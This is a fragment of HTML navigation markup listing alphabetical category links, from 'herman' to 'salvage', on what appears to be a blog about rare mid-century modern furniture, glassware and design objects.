	<li class="cat-item cat-item-1244"><a href="https://raremidcenturymodern.com/category/herman/" >herman</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://raremidcenturymodern.com/category/hermle/" >hermle</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://raremidcenturymodern.com/category/heywood/" >heywood</a>
</li>
	<li class="cat-item cat-item-2001"><a href="https://raremidcenturymodern.com/category/highly/" >highly</a>
</li>
	<li class="cat-item cat-item-939"><a href="https://raremidcenturymodern.com/category/highview/" >highview</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://raremidcenturymodern.com/category/hillcourt/" >hillcourt</a>
</li>
	<li class="cat-item cat-item-4310"><a href="https://raremidcenturymodern.com/category/hilltop/" >hilltop</a>
</li>
	<li class="cat-item cat-item-6575"><a href="https://raremidcenturymodern.com/category/historic/" >historic</a>
</li>
	<li class="cat-item cat-item-4079"><a href="https://raremidcenturymodern.com/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-6903"><a href="https://raremidcenturymodern.com/category/hoenig/" >hoenig</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://raremidcenturymodern.com/category/hollywood/" >hollywood</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://raremidcenturymodern.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-3461"><a href="https://raremidcenturymodern.com/category/homegoods/" >homegoods</a>
</li>
	<li class="cat-item cat-item-6568"><a href="https://raremidcenturymodern.com/category/homes/" >homes</a>
</li>
	<li class="cat-item cat-item-3500"><a href="https://raremidcenturymodern.com/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-4025"><a href="https://raremidcenturymodern.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-5906"><a href="https://raremidcenturymodern.com/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-5695"><a href="https://raremidcenturymodern.com/category/hurry/" >hurry</a>
</li>
	<li class="cat-item cat-item-4668"><a href="https://raremidcenturymodern.com/category/hutschenreuther/" >hutschenreuther</a>
</li>
	<li class="cat-item cat-item-5593"><a href="https://raremidcenturymodern.com/category/hyper-rare/" >hyper-rare</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://raremidcenturymodern.com/category/iconic/" >iconic</a>
</li>
	<li class="cat-item cat-item-4314"><a href="https://raremidcenturymodern.com/category/identify/" >identify</a>
</li>
	<li class="cat-item cat-item-2949"><a href="https://raremidcenturymodern.com/category/iguzzini/" >iguzzini</a>
</li>
	<li class="cat-item cat-item-3613"><a href="https://raremidcenturymodern.com/category/iittala/" >iittala</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://raremidcenturymodern.com/category/illum/" >illum</a>
</li>
	<li class="cat-item cat-item-6871"><a href="https://raremidcenturymodern.com/category/imperial/" >imperial</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://raremidcenturymodern.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-5163"><a href="https://raremidcenturymodern.com/category/industrial/" >industrial</a>
</li>
	<li class="cat-item cat-item-4930"><a href="https://raremidcenturymodern.com/category/infinity/" >infinity</a>
</li>
	<li class="cat-item cat-item-5132"><a href="https://raremidcenturymodern.com/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-5119"><a href="https://raremidcenturymodern.com/category/insanely/" >insanely</a>
</li>
	<li class="cat-item cat-item-3799"><a href="https://raremidcenturymodern.com/category/interior/" >interior</a>
</li>
	<li class="cat-item cat-item-3531"><a href="https://raremidcenturymodern.com/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-6130"><a href="https://raremidcenturymodern.com/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-5283"><a href="https://raremidcenturymodern.com/category/isophon/" >isophon</a>
</li>
	<li class="cat-item cat-item-3893"><a href="https://raremidcenturymodern.com/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-5322"><a href="https://raremidcenturymodern.com/category/italiana/" >italiana</a>
</li>
	<li class="cat-item cat-item-2349"><a href="https://raremidcenturymodern.com/category/iverson/" >iverson</a>
</li>
	<li class="cat-item cat-item-6846"><a href="https://raremidcenturymodern.com/category/jacob/" >jacob</a>
</li>
	<li class="cat-item cat-item-6638"><a href="https://raremidcenturymodern.com/category/jacqueline/" >jacqueline</a>
</li>
	<li class="cat-item cat-item-2701"><a href="https://raremidcenturymodern.com/category/jadite/" >jadite</a>
</li>
	<li class="cat-item cat-item-5981"><a href="https://raremidcenturymodern.com/category/jakson/" >jakson</a>
</li>
	<li class="cat-item cat-item-1778"><a href="https://raremidcenturymodern.com/category/jean/" >jean</a>
</li>
	<li class="cat-item cat-item-4134"><a href="https://raremidcenturymodern.com/category/jean-michel/" >jean-michel</a>
</li>
	<li class="cat-item cat-item-3454"><a href="https://raremidcenturymodern.com/category/jeannette/" >jeannette</a>
</li>
	<li class="cat-item cat-item-956"><a href="https://raremidcenturymodern.com/category/jens/" >jens</a>
</li>
	<li class="cat-item cat-item-1890"><a href="https://raremidcenturymodern.com/category/jerry/" >jerry</a>
</li>
	<li class="cat-item cat-item-5104"><a href="https://raremidcenturymodern.com/category/joan/" >joan</a>
</li>
	<li class="cat-item cat-item-1730"><a href="https://raremidcenturymodern.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-2763"><a href="https://raremidcenturymodern.com/category/johnson/" >johnson</a>
</li>
	<li class="cat-item cat-item-3380"><a href="https://raremidcenturymodern.com/category/jonathan/" >jonathan</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://raremidcenturymodern.com/category/josef/" >josef</a>
</li>
	<li class="cat-item cat-item-1438"><a href="https://raremidcenturymodern.com/category/joseph/" >joseph</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://raremidcenturymodern.com/category/kaiser/" >kaiser</a>
</li>
	<li class="cat-item cat-item-5487"><a href="https://raremidcenturymodern.com/category/kalmar/" >kalmar</a>
</li>
	<li class="cat-item cat-item-4209"><a href="https://raremidcenturymodern.com/category/kansas/" >kansas</a>
</li>
	<li class="cat-item cat-item-1621"><a href="https://raremidcenturymodern.com/category/kardiel/" >kardiel</a>
</li>
	<li class="cat-item cat-item-5545"><a href="https://raremidcenturymodern.com/category/karel/" >karel</a>
</li>
	<li class="cat-item cat-item-5447"><a href="https://raremidcenturymodern.com/category/keep/" >keep</a>
</li>
	<li class="cat-item cat-item-6080"><a href="https://raremidcenturymodern.com/category/kees/" >kees</a>
</li>
	<li class="cat-item cat-item-4472"><a href="https://raremidcenturymodern.com/category/kenji/" >kenji</a>
</li>
	<li class="cat-item cat-item-4226"><a href="https://raremidcenturymodern.com/category/kent/" >kent</a>
</li>
	<li class="cat-item cat-item-5941"><a href="https://raremidcenturymodern.com/category/keppel/" >keppel</a>
</li>
	<li class="cat-item cat-item-5747"><a href="https://raremidcenturymodern.com/category/kibri/" >kibri</a>
</li>
	<li class="cat-item cat-item-4091"><a href="https://raremidcenturymodern.com/category/kirch/" >kirch</a>
</li>
	<li class="cat-item cat-item-4305"><a href="https://raremidcenturymodern.com/category/klok/" >klok</a>
</li>
	<li class="cat-item cat-item-3775"><a href="https://raremidcenturymodern.com/category/knoll/" >knoll</a>
</li>
	<li class="cat-item cat-item-3282"><a href="https://raremidcenturymodern.com/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-5633"><a href="https://raremidcenturymodern.com/category/koay/" >koay</a>
</li>
	<li class="cat-item cat-item-656"><a href="https://raremidcenturymodern.com/category/koch/" >koch</a>
</li>
	<li class="cat-item cat-item-5007"><a href="https://raremidcenturymodern.com/category/kooringal/" >kooringal</a>
</li>
	<li class="cat-item cat-item-5650"><a href="https://raremidcenturymodern.com/category/kovacs/" >kovacs</a>
</li>
	<li class="cat-item cat-item-2725"><a href="https://raremidcenturymodern.com/category/kristiansen/" >kristiansen</a>
</li>
	<li class="cat-item cat-item-1182"><a href="https://raremidcenturymodern.com/category/krrb/" >krrb</a>
</li>
	<li class="cat-item cat-item-6010"><a href="https://raremidcenturymodern.com/category/laburnum/" >laburnum</a>
</li>
	<li class="cat-item cat-item-3289"><a href="https://raremidcenturymodern.com/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-5152"><a href="https://raremidcenturymodern.com/category/lamp/" >lamp</a>
</li>
	<li class="cat-item cat-item-1366"><a href="https://raremidcenturymodern.com/category/lane/" >lane</a>
</li>
	<li class="cat-item cat-item-4765"><a href="https://raremidcenturymodern.com/category/lapid/" >lapid</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://raremidcenturymodern.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-5055"><a href="https://raremidcenturymodern.com/category/largest/" >largest</a>
</li>
	<li class="cat-item cat-item-4101"><a href="https://raremidcenturymodern.com/category/lasting/" >lasting</a>
</li>
	<li class="cat-item cat-item-3726"><a href="https://raremidcenturymodern.com/category/latex/" >latex</a>
</li>
	<li class="cat-item cat-item-3215"><a href="https://raremidcenturymodern.com/category/laurel/" >laurel</a>
</li>
	<li class="cat-item cat-item-6114"><a href="https://raremidcenturymodern.com/category/laurids/" >laurids</a>
</li>
	<li class="cat-item cat-item-4847"><a href="https://raremidcenturymodern.com/category/lava/" >lava</a>
</li>
	<li class="cat-item cat-item-3268"><a href="https://raremidcenturymodern.com/category/lawrence/" >lawrence</a>
</li>
	<li class="cat-item cat-item-5705"><a href="https://raremidcenturymodern.com/category/lawrin/" >lawrin</a>
</li>
	<li class="cat-item cat-item-6217"><a href="https://raremidcenturymodern.com/category/lease/" >lease</a>
</li>
	<li class="cat-item cat-item-6558"><a href="https://raremidcenturymodern.com/category/legendary/" >legendary</a>
</li>
	<li class="cat-item cat-item-5443"><a href="https://raremidcenturymodern.com/category/leland/" >leland</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://raremidcenturymodern.com/category/leroy/" >leroy</a>
</li>
	<li class="cat-item cat-item-5134"><a href="https://raremidcenturymodern.com/category/levenger/" >levenger</a>
</li>
	<li class="cat-item cat-item-5702"><a href="https://raremidcenturymodern.com/category/leviton/" >leviton</a>
</li>
	<li class="cat-item cat-item-5386"><a href="https://raremidcenturymodern.com/category/libbey/" >libbey</a>
</li>
	<li class="cat-item cat-item-5139"><a href="https://raremidcenturymodern.com/category/lichtstudioflos/" >lichtstudioflos</a>
</li>
	<li class="cat-item cat-item-2691"><a href="https://raremidcenturymodern.com/category/lightolier/" >lightolier</a>
</li>
	<li class="cat-item cat-item-651"><a href="https://raremidcenturymodern.com/category/lisa/" >lisa</a>
</li>
	<li class="cat-item cat-item-6213"><a href="https://raremidcenturymodern.com/category/listing/" >listing</a>
</li>
	<li class="cat-item cat-item-6874"><a href="https://raremidcenturymodern.com/category/local/" >local</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://raremidcenturymodern.com/category/loet/" >loet</a>
</li>
	<li class="cat-item cat-item-4564"><a href="https://raremidcenturymodern.com/category/lori/" >lori</a>
</li>
	<li class="cat-item cat-item-2550"><a href="https://raremidcenturymodern.com/category/lortondale/" >lortondale</a>
</li>
	<li class="cat-item cat-item-4942"><a href="https://raremidcenturymodern.com/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://raremidcenturymodern.com/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-3839"><a href="https://raremidcenturymodern.com/category/lovely/" >lovely</a>
</li>
	<li class="cat-item cat-item-5398"><a href="https://raremidcenturymodern.com/category/lucite/" >lucite</a>
</li>
	<li class="cat-item cat-item-5676"><a href="https://raremidcenturymodern.com/category/lucy/" >lucy</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://raremidcenturymodern.com/category/lumia/" >lumia</a>
</li>
	<li class="cat-item cat-item-6478"><a href="https://raremidcenturymodern.com/category/lustron/" >lustron</a>
</li>
	<li class="cat-item cat-item-6749"><a href="https://raremidcenturymodern.com/category/luxit/" >luxit</a>
</li>
	<li class="cat-item cat-item-5724"><a href="https://raremidcenturymodern.com/category/luxus/" >luxus</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://raremidcenturymodern.com/category/lynnwood/" >lynnwood</a>
</li>
	<li class="cat-item cat-item-4757"><a href="https://raremidcenturymodern.com/category/magical/" >magical</a>
</li>
	<li class="cat-item cat-item-1402"><a href="https://raremidcenturymodern.com/category/magnificent/" >magnificent</a>
</li>
	<li class="cat-item cat-item-6800"><a href="https://raremidcenturymodern.com/category/magnin/" >magnin</a>
</li>
	<li class="cat-item cat-item-2740"><a href="https://raremidcenturymodern.com/category/majestic/" >majestic</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://raremidcenturymodern.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-1722"><a href="https://raremidcenturymodern.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-6096"><a href="https://raremidcenturymodern.com/category/marcello/" >marcello</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://raremidcenturymodern.com/category/marimekko/" >marimekko</a>
</li>
	<li class="cat-item cat-item-6785"><a href="https://raremidcenturymodern.com/category/marjorie/" >marjorie</a>
</li>
	<li class="cat-item cat-item-6319"><a href="https://raremidcenturymodern.com/category/maroon/" >maroon</a>
</li>
	<li class="cat-item cat-item-4356"><a href="https://raremidcenturymodern.com/category/martz/" >martz</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://raremidcenturymodern.com/category/marx/" >marx</a>
</li>
	<li class="cat-item cat-item-4247"><a href="https://raremidcenturymodern.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-6622"><a href="https://raremidcenturymodern.com/category/mastercraft/" >mastercraft</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://raremidcenturymodern.com/category/matched/" >matched</a>
</li>
	<li class="cat-item cat-item-6627"><a href="https://raremidcenturymodern.com/category/matching/" >matching</a>
</li>
	<li class="cat-item cat-item-6140"><a href="https://raremidcenturymodern.com/category/matsushita/" >matsushita</a>
</li>
	<li class="cat-item cat-item-3168"><a href="https://raremidcenturymodern.com/category/maurice/" >maurice</a>
</li>
	<li class="cat-item cat-item-2152"><a href="https://raremidcenturymodern.com/category/maurizio/" >maurizio</a>
</li>
	<li class="cat-item cat-item-6358"><a href="https://raremidcenturymodern.com/category/maximalist/" >maximalist</a>
</li>
	<li class="cat-item cat-item-6336"><a href="https://raremidcenturymodern.com/category/maxwell/" >maxwell</a>
</li>
	<li class="cat-item cat-item-4570"><a href="https://raremidcenturymodern.com/category/mazzega/" >mazzega</a>
</li>
	<li class="cat-item cat-item-2273"><a href="https://raremidcenturymodern.com/category/mccoy/" >mccoy</a>
</li>
	<li class="cat-item cat-item-3398"><a href="https://raremidcenturymodern.com/category/mckee/" >mckee</a>
</li>
	<li class="cat-item cat-item-2939"><a href="https://raremidcenturymodern.com/category/meade/" >meade</a>
</li>
	<li class="cat-item cat-item-3184"><a href="https://raremidcenturymodern.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-5811"><a href="https://raremidcenturymodern.com/category/merle/" >merle</a>
</li>
	<li class="cat-item cat-item-5996"><a href="https://raremidcenturymodern.com/category/metlox/" >metlox</a>
</li>
	<li class="cat-item cat-item-3374"><a href="https://raremidcenturymodern.com/category/mexican/" >mexican</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://raremidcenturymodern.com/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://raremidcenturymodern.com/category/mid-century/" >mid-century</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://raremidcenturymodern.com/category/midcentury/" >midcentury</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://raremidcenturymodern.com/category/midland/" >midland</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://raremidcenturymodern.com/category/mies/" >mies</a>
</li>
	<li class="cat-item cat-item-5490"><a href="https://raremidcenturymodern.com/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-2689"><a href="https://raremidcenturymodern.com/category/milk/" >milk</a>
</li>
	<li class="cat-item cat-item-4257"><a href="https://raremidcenturymodern.com/category/millionaires/" >millionaires</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://raremidcenturymodern.com/category/milo/" >milo</a>
</li>
	<li class="cat-item cat-item-5286"><a href="https://raremidcenturymodern.com/category/milton/" >milton</a>
</li>
	<li class="cat-item cat-item-5843"><a href="https://raremidcenturymodern.com/category/minty/" >minty</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://raremidcenturymodern.com/category/mira-x/" >mira-x</a>
</li>
	<li class="cat-item cat-item-6509"><a href="https://raremidcenturymodern.com/category/modeles/" >modeles</a>
</li>
	<li class="cat-item cat-item-4677"><a href="https://raremidcenturymodern.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-5393"><a href="https://raremidcenturymodern.com/category/monday/" >monday</a>
</li>
	<li class="cat-item cat-item-6222"><a href="https://raremidcenturymodern.com/category/monolith/" >monolith</a>
</li>
	<li class="cat-item cat-item-3347"><a href="https://raremidcenturymodern.com/category/monumental/" >monumental</a>
</li>
	<li class="cat-item cat-item-2680"><a href="https://raremidcenturymodern.com/category/morup/" >morup</a>
</li>
	<li class="cat-item cat-item-2256"><a href="https://raremidcenturymodern.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-5068"><a href="https://raremidcenturymodern.com/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://raremidcenturymodern.com/category/murano/" >murano</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://raremidcenturymodern.com/category/museum/" >museum</a>
</li>
	<li class="cat-item cat-item-5921"><a href="https://raremidcenturymodern.com/category/nashville/" >nashville</a>
</li>
	<li class="cat-item cat-item-3493"><a href="https://raremidcenturymodern.com/category/nathalie/" >nathalie</a>
</li>
	<li class="cat-item cat-item-6380"><a href="https://raremidcenturymodern.com/category/nelson/" >nelson</a>
</li>
	<li class="cat-item cat-item-5334"><a href="https://raremidcenturymodern.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-3972"><a href="https://raremidcenturymodern.com/category/newbie/" >newbie</a>
</li>
	<li class="cat-item cat-item-5685"><a href="https://raremidcenturymodern.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-3486"><a href="https://raremidcenturymodern.com/category/nordisk/" >nordisk</a>
</li>
	<li class="cat-item cat-item-3409"><a href="https://raremidcenturymodern.com/category/norman/" >norman</a>
</li>
	<li class="cat-item cat-item-4775"><a href="https://raremidcenturymodern.com/category/novelty/" >novelty</a>
</li>
	<li class="cat-item cat-item-5261"><a href="https://raremidcenturymodern.com/category/nude/" >nude</a>
</li>
	<li class="cat-item cat-item-3202"><a href="https://raremidcenturymodern.com/category/obsession/" >obsession</a>
</li>
	<li class="cat-item cat-item-3157"><a href="https://raremidcenturymodern.com/category/orange/" >orange</a>
</li>
	<li class="cat-item cat-item-1312"><a href="https://raremidcenturymodern.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-3558"><a href="https://raremidcenturymodern.com/category/originalrare/" >originalrare</a>
</li>
	<li class="cat-item cat-item-3815"><a href="https://raremidcenturymodern.com/category/orrefors/" >orrefors</a>
</li>
	<li class="cat-item cat-item-5673"><a href="https://raremidcenturymodern.com/category/outrageously/" >outrageously</a>
</li>
	<li class="cat-item cat-item-5867"><a href="https://raremidcenturymodern.com/category/pablo/" >pablo</a>
</li>
	<li class="cat-item cat-item-2737"><a href="https://raremidcenturymodern.com/category/packard/" >packard</a>
</li>
	<li class="cat-item cat-item-5783"><a href="https://raremidcenturymodern.com/category/paid/" >paid</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://raremidcenturymodern.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-5839"><a href="https://raremidcenturymodern.com/category/palacek/" >palacek</a>
</li>
	<li class="cat-item cat-item-5589"><a href="https://raremidcenturymodern.com/category/palecek/" >palecek</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://raremidcenturymodern.com/category/palm/" >palm</a>
</li>
	<li class="cat-item cat-item-4392"><a href="https://raremidcenturymodern.com/category/palo/" >palo</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://raremidcenturymodern.com/category/paolo/" >paolo</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://raremidcenturymodern.com/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-4326"><a href="https://raremidcenturymodern.com/category/peill/" >peill</a>
</li>
	<li class="cat-item cat-item-4120"><a href="https://raremidcenturymodern.com/category/pentik/" >pentik</a>
</li>
	<li class="cat-item cat-item-1596"><a href="https://raremidcenturymodern.com/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-6612"><a href="https://raremidcenturymodern.com/category/phil-mar/" >phil-mar</a>
</li>
	<li class="cat-item cat-item-2611"><a href="https://raremidcenturymodern.com/category/philco/" >philco</a>
</li>
	<li class="cat-item cat-item-6761"><a href="https://raremidcenturymodern.com/category/picasso/" >picasso</a>
</li>
	<li class="cat-item cat-item-4936"><a href="https://raremidcenturymodern.com/category/picture/" >picture</a>
</li>
	<li class="cat-item cat-item-2097"><a href="https://raremidcenturymodern.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-1336"><a href="https://raremidcenturymodern.com/category/piero/" >piero</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://raremidcenturymodern.com/category/pierre/" >pierre</a>
</li>
	<li class="cat-item cat-item-5537"><a href="https://raremidcenturymodern.com/category/pikarere/" >pikarere</a>
</li>
	<li class="cat-item cat-item-5233"><a href="https://raremidcenturymodern.com/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-5701"><a href="https://raremidcenturymodern.com/category/plastic/" >plastic</a>
</li>
	<li class="cat-item cat-item-2530"><a href="https://raremidcenturymodern.com/category/plycraft/" >plycraft</a>
</li>
	<li class="cat-item cat-item-2582"><a href="https://raremidcenturymodern.com/category/ponti/" >ponti</a>
</li>
	<li class="cat-item cat-item-5081"><a href="https://raremidcenturymodern.com/category/post/" >post</a>
</li>
	<li class="cat-item cat-item-1866"><a href="https://raremidcenturymodern.com/category/postmodern/" >postmodern</a>
</li>
	<li class="cat-item cat-item-4950"><a href="https://raremidcenturymodern.com/category/pottery/" >pottery</a>
</li>
	<li class="cat-item cat-item-1684"><a href="https://raremidcenturymodern.com/category/poul/" >poul</a>
</li>
	<li class="cat-item cat-item-5521"><a href="https://raremidcenturymodern.com/category/pre-blenko/" >pre-blenko</a>
</li>
	<li class="cat-item cat-item-6414"><a href="https://raremidcenturymodern.com/category/presenting/" >presenting</a>
</li>
	<li class="cat-item cat-item-5095"><a href="https://raremidcenturymodern.com/category/preway/" >preway</a>
</li>
	<li class="cat-item cat-item-1585"><a href="https://raremidcenturymodern.com/category/prima/" >prima</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://raremidcenturymodern.com/category/private/" >private</a>
</li>
	<li class="cat-item cat-item-1245"><a href="https://raremidcenturymodern.com/category/profit/" >profit</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://raremidcenturymodern.com/category/prototype/" >prototype</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://raremidcenturymodern.com/category/purple/" >purple</a>
</li>
	<li class="cat-item cat-item-1269"><a href="https://raremidcenturymodern.com/category/pyrex/" >pyrex</a>
</li>
	<li class="cat-item cat-item-2086"><a href="https://raremidcenturymodern.com/category/quail/" >quail</a>
</li>
	<li class="cat-item cat-item-4530"><a href="https://raremidcenturymodern.com/category/quartite/" >quartite</a>
</li>
	<li class="cat-item cat-item-6192"><a href="https://raremidcenturymodern.com/category/quinze/" >quinze</a>
</li>
	<li class="cat-item cat-item-5946"><a href="https://raremidcenturymodern.com/category/rainier/" >rainier</a>
</li>
	<li class="cat-item cat-item-5457"><a href="https://raremidcenturymodern.com/category/ramtin/" >ramtin</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://raremidcenturymodern.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2397"><a href="https://raremidcenturymodern.com/category/rare-1/" >rare-1</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://raremidcenturymodern.com/category/rare-authentic-bruno/" >rare-authentic-bruno</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://raremidcenturymodern.com/category/rare1958blenkowayne/" >rare1958blenkowayne</a>
</li>
	<li class="cat-item cat-item-3922"><a href="https://raremidcenturymodern.com/category/rarefibrella/" >rarefibrella</a>
</li>
	<li class="cat-item cat-item-3710"><a href="https://raremidcenturymodern.com/category/rarehtf/" >rarehtf</a>
</li>
	<li class="cat-item cat-item-2013"><a href="https://raremidcenturymodern.com/category/rarejeanette/" >rarejeanette</a>
</li>
	<li class="cat-item cat-item-2053"><a href="https://raremidcenturymodern.com/category/rarely/" >rarely</a>
</li>
	<li class="cat-item cat-item-6682"><a href="https://raremidcenturymodern.com/category/raremid/" >raremid</a>
</li>
	<li class="cat-item cat-item-4358"><a href="https://raremidcenturymodern.com/category/rarest/" >rarest</a>
</li>
	<li class="cat-item cat-item-2911"><a href="https://raremidcenturymodern.com/category/rarevintage/" >rarevintage</a>
</li>
	<li class="cat-item cat-item-5418"><a href="https://raremidcenturymodern.com/category/raymor/" >raymor</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://raremidcenturymodern.com/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-5597"><a href="https://raremidcenturymodern.com/category/redwood/" >redwood</a>
</li>
	<li class="cat-item cat-item-1768"><a href="https://raremidcenturymodern.com/category/reed/" >reed</a>
</li>
	<li class="cat-item cat-item-5356"><a href="https://raremidcenturymodern.com/category/refinished/" >refinished</a>
</li>
	<li class="cat-item cat-item-6868"><a href="https://raremidcenturymodern.com/category/refreshing/" >refreshing</a>
</li>
	<li class="cat-item cat-item-2676"><a href="https://raremidcenturymodern.com/category/refrigerator/" >refrigerator</a>
</li>
	<li class="cat-item cat-item-6040"><a href="https://raremidcenturymodern.com/category/reimagined/" >reimagined</a>
</li>
	<li class="cat-item cat-item-3570"><a href="https://raremidcenturymodern.com/category/renovated/" >renovated</a>
</li>
	<li class="cat-item cat-item-4500"><a href="https://raremidcenturymodern.com/category/renzo/" >renzo</a>
</li>
	<li class="cat-item cat-item-2884"><a href="https://raremidcenturymodern.com/category/repairing/" >repairing</a>
</li>
	<li class="cat-item cat-item-5760"><a href="https://raremidcenturymodern.com/category/reseller/" >reseller</a>
</li>
	<li class="cat-item cat-item-792"><a href="https://raremidcenturymodern.com/category/residential/" >residential</a>
</li>
	<li class="cat-item cat-item-4510"><a href="https://raremidcenturymodern.com/category/restor/" >restor</a>
</li>
	<li class="cat-item cat-item-4705"><a href="https://raremidcenturymodern.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-6034"><a href="https://raremidcenturymodern.com/category/restore/" >restore</a>
</li>
	<li class="cat-item cat-item-6914"><a href="https://raremidcenturymodern.com/category/restored/" >restored</a>
</li>
	<li class="cat-item cat-item-5084"><a href="https://raremidcenturymodern.com/category/restores/" >restores</a>
</li>
	<li class="cat-item cat-item-2091"><a href="https://raremidcenturymodern.com/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-3583"><a href="https://raremidcenturymodern.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://raremidcenturymodern.com/category/reupholstered/" >reupholstered</a>
</li>
	<li class="cat-item cat-item-1519"><a href="https://raremidcenturymodern.com/category/reupholstering/" >reupholstering</a>
</li>
	<li class="cat-item cat-item-5040"><a href="https://raremidcenturymodern.com/category/reveal/" >reveal</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://raremidcenturymodern.com/category/rhododendron/" >rhododendron</a>
</li>
	<li class="cat-item cat-item-2047"><a href="https://raremidcenturymodern.com/category/richard/" >richard</a>
</li>
	<li class="cat-item cat-item-5877"><a href="https://raremidcenturymodern.com/category/rickover/" >rickover</a>
</li>
	<li class="cat-item cat-item-6664"><a href="https://raremidcenturymodern.com/category/rimini/" >rimini</a>
</li>
	<li class="cat-item cat-item-3964"><a href="https://raremidcenturymodern.com/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-3985"><a href="https://raremidcenturymodern.com/category/roberts/" >roberts</a>
</li>
	<li class="cat-item cat-item-2534"><a href="https://raremidcenturymodern.com/category/robsjohn/" >robsjohn</a>
</li>
	<li class="cat-item cat-item-6773"><a href="https://raremidcenturymodern.com/category/rocking/" >rocking</a>
</li>
	<li class="cat-item cat-item-4624"><a href="https://raremidcenturymodern.com/category/rorstrand/" >rorstrand</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://raremidcenturymodern.com/category/rose/" >rose</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://raremidcenturymodern.com/category/roseville/" >roseville</a>
</li>
	<li class="cat-item cat-item-3448"><a href="https://raremidcenturymodern.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-5230"><a href="https://raremidcenturymodern.com/category/ruined/" >ruined</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://raremidcenturymodern.com/category/russel/" >russel</a>
</li>
	<li class="cat-item cat-item-1676"><a href="https://raremidcenturymodern.com/category/rway/" >rway</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://raremidcenturymodern.com/category/saarinen/" >saarinen</a>
</li>
	<li class="cat-item cat-item-4644"><a href="https://raremidcenturymodern.com/category/said/" >said</a>
</li>
	<li class="cat-item cat-item-4675"><a href="https://raremidcenturymodern.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://raremidcenturymodern.com/category/salem/" >salem</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://raremidcenturymodern.com/category/salterini/" >salterini</a>
</li>
	<li class="cat-item cat-item-4068"><a href="https://raremidcenturymodern.com/category/salvage/" >salvage</a>
</li>
